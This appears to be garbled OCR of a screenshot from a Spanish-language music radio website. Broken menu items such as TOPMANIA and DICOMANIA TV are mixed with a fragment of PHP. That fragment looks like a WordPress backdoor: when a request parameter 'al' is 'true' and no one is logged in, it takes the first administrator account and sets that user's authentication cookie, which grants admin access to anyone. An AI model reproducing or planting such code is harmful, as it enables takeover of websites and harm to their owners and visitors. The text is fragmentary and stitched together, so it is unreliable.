
T['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'ad
gin']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_
ANIA
TOPMANIA
RADIO
DICOMANIA TV
20 años de música con su
jante»